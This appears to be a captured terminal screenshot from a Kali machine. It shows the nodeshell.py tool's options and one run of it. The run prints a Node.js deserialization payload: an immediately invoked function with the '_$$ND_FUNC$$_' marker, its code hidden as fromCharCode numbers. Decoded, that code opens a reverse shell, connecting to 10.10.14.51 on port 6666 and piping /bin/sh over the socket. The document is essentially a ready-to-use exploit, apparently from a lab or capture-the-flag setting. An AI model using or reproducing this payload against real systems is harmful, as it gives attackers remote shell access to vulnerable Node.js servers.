 dayu@kali: ~/桌面/dayuCelestial
dayu@kali: ~/桌面/dayuCelestial 92x44
-h : IP address in case of reverse shell
-p : Port
-e : Encode shell
-o : Create a object contain payload with Immediately invoked function expression (IIFE)
dayu@kali:~/桌面/dayuCelestial$ sudo python nodeshell.py -r -h 10.10.14.51 -p 6666 -e -o
=======> Happy hacking <======
{"run": "_$$ND_FUNC$$_function (){eval(String.fromCharCode(10,32,32,32,32,118,97,114,32,
110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,32,32,32,32,1
18,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,10
0,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,32,32,32,32,72,79,83,84,61
,34,49,48,46,49,48,46,49,52,46,53,49,34,59,10,32,32,32,32,80,79,82,84,61,34,54,54,54,54,34,5
9,10,32,32,32,32,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,32,32,32,32,105,102,32,40,1
16,121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,9
9,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,
123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,10
5,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,11
4,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32
,125,59,32,125,10,32,32,32,32,102,117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,8
2,84,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,
101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,32,32,32,32,99,108,1
05,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,1
10,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,115,
104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32
,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,1
10,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,99,108,105,1
01,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,3
2,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110
,116,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,
105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,115,104,4
6,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,11
5,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,
116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,
32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,
32,32,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,1
17,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,115,101,11
6,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,
84,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,10,32,32,32,32,99,40,72,79,
83,84,44,80,79,82,84,41,59,10,32,32,32,32))}()"}
大余安全
https://blog.csdn.net/qq_34801745
dayu@kali:~/桌面/dayuCelestial$